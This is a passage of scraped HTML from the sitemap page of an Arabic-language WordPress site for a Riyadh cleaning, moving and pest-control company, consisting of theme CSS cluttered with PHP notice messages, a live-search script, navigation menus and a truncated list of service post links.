	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.breaking-news span.breaking-news-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.page-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.post-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

h2.post-box-title, h2.post-box-title a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

h3.post-box-title, h3.post-box-title a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

p.post-meta, p.post-meta a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

body.single .entry, body.page .entry{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

blockquote p{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.widget-top h4, .widget-top h4 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

#featured-posts .featured-title h2 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #7b77ff;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#7b77ff;
}

::-webkit-scrollbar-thumb{
	background-color:#7b77ff !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #7b77ff;
}

.search-block:after {
	border-right-color:#7b77ff;
}

body.rtl .search-block:after {
	border-left-color:#7b77ff;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #7b77ff;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #7b77ff;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #7b77ff;
	border-color: #7b77ff;
}

#order_review,
#order_review_heading {
	border-color: #7b77ff;
}


body{
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
		background-repeat:repeat !important; 
		}
	
.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#main-content { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/safrzqto/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}

</style>

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/safrat-alriyadh.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/safrat-alriyadh.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		});</script>
					<style id="wpsp-style-frontend"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>
	<meta name="google-site-verification" content="gpxmJBw0r7jecHF5ZXxVsvAbGWCgdy6Lxzetgj2W2P0" />
<body id="top" class="rtl page-template page-template-template-sitemap page-template-template-sitemap-php page page-id-517 unselectable wp-schema-pro-2.6.3 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://safrat-alriyadh.com/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://safrat-alriyadh.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/شركة-الصفرات-للنظافة-بالرياض-642526712811856" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header center-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"><ul>
<li class="page_item page-item-513"><a href="https://safrat-alriyadh.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li class="page_item page-item-517 current_page_item"><a href="https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/" aria-current="page">خريطة الموقع</a></li>
<li class="page_item page-item-718"><a href="https://safrat-alriyadh.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-16"><a href="https://safrat-alriyadh.com/">شركة الصفرات للتنظيف بالرياض الصفرات لتنظيف المنازل و الفلل بالرياض</a></li>
<li class="page_item page-item-1117"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لنقل الاثاث بالرياض</a></li>
<li class="page_item page-item-511"><a href="https://safrat-alriyadh.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://safrat-alriyadh.com/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://safrat-alriyadh.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/شركة-الصفرات-للنظافة-بالرياض-642526712811856" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:2px;">
			<h2>								<a title="شركة الصفرات للتنظيف بالرياض " href="https://safrat-alriyadh.com/">
					<img width="187" height="171" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20171'%3E%3C/svg%3E" alt="شركة الصفرات للتنظيف بالرياض "  data-lazy-src="https://safrat-alriyadh.com/wp-content/uploads/2022/09/safrat-logo-3-e1663376130549.png" /><noscript><img width="187" height="171" src="https://safrat-alriyadh.com/wp-content/uploads/2022/09/safrat-logo-3-e1663376130549.png" alt="شركة الصفرات للتنظيف بالرياض "  /></noscript><strong>شركة الصفرات للتنظيف بالرياض  شركة الصفرات للتنظيف -الصفرات لنقل العفش -الصفرات لمكافحة الحشرات</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1071"><a href="https://safrat-alriyadh.com/">الرئيسية</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1072"><a href="#">خدمات الصفرات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1075"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لنقل العفش بالرياض</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1073"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/">شركة الصفرات لتسليك المجاري بالرياض</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1074"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لمكافحة الحشرات بالرياض</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لكشف التسربات بالرياض</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1077"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لتنظيف الخزانات بالرياض</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لعزل الخزانات بالرياض</a></li>
</ul>
</li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1079"><a href="#">خدمات المدن الاخري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1080"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/">شركة تنظيف مجالس بالقصيم</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1081"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة نقل اثاث بالمدينة المنورة</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1082"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac/">شركة كشف تسربات المياه بالخرج</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1083"><a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة تنظيف بالمدينة المنورة</a></li>
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1084"><a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9/">شركة تنظيف بمكة</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://safrat-alriyadh.com/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/">شركة تسليك مجاري بالدمام</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1086"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/">شركة تنظيف بالقصيم</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://safrat-alriyadh.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة مكافحة حشرات بالمدينة المنورة</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
				
<h3>Pages</h3>  
    <ul><li class="page_item page-item-513"><a href="https://safrat-alriyadh.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li class="page_item page-item-517 current_page_item"><a href="https://safrat-alriyadh.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/" aria-current="page">خريطة الموقع</a></li>
<li class="page_item page-item-718"><a href="https://safrat-alriyadh.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-16"><a href="https://safrat-alriyadh.com/">شركة الصفرات للتنظيف بالرياض الصفرات لتنظيف المنازل و الفلل بالرياض</a></li>
<li class="page_item page-item-1117"><a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لنقل الاثاث بالرياض</a></li>
<li class="page_item page-item-511"><a href="https://safrat-alriyadh.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul>  
<h3>Feeds</h3>  
    <ul>  
        <li><a title="Full content" href="feed:https://safrat-alriyadh.com/feed/">Main RSS</a></li>  
        <li><a title="Comment Feed" href="feed:https://safrat-alriyadh.com/comments/feed/">Comment Feed</a></li>  
    </ul>  
<h3>Categories</h3>  
    <ul><br />
<b>Deprecated</b>:  الوظيفة wp_list_cats أصبحت <strong>مهجورة</strong> منذُ الإصدار 2.1.0! استخدم الوظيفة الآتية wp_list_categories() بدلاً عن السابقة. in <b>/home/safrdcpp/public_html/wp-includes/functions.php</b> on line <b>5413</b><br />
	<li class="cat-item cat-item-1"><a href="https://safrat-alriyadh.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a> (<a href="https://safrat-alriyadh.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/feed/">RSS</a>) (23)
</li>
</ul>  
<h3>All Blog Posts:</h3>  
    <ul>  
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d9%82%d9%84/" rel="bookmark" title="Permanent Link to الصفرات للنقل">الصفرات للنقل</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/" rel="bookmark" title="Permanent Link to شركة الصفرات فرع السويدي">شركة الصفرات فرع السويدي</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa/" rel="bookmark" title="Permanent Link to رقم شركة الصفرات">رقم شركة الصفرات</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" rel="bookmark" title="Permanent Link to الصفرات الرقم الموحد">الصفرات الرقم الموحد</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/" rel="bookmark" title="Permanent Link to كشف تسربات المياه بجدة">كشف تسربات المياه بجدة</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" rel="bookmark" title="Permanent Link to شركة تنظيف بالمدينة المنورة">شركة تنظيف بالمدينة المنورة</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/" rel="bookmark" title="Permanent Link to كشف تسربات المياه بالطائف">كشف تسربات المياه بالطائف</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" rel="bookmark" title="Permanent Link to شركة مكافحة حشرات بالمدينة المنورة">شركة مكافحة حشرات بالمدينة المنورة</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9/" rel="bookmark" title="Permanent Link to شركة تنظيف بمكة">شركة تنظيف بمكة</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to شركة الصفرات لعزل الخزانات بالرياض">شركة الصفرات لعزل الخزانات بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
                    <a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="bookmark" title="Permanent Link to الصفرات لتنظيف الخزانات بالرياض">الصفرات لتنظيف الخزانات بالرياض</a>  
                 (0)  
                </li>  
              
                <li>  
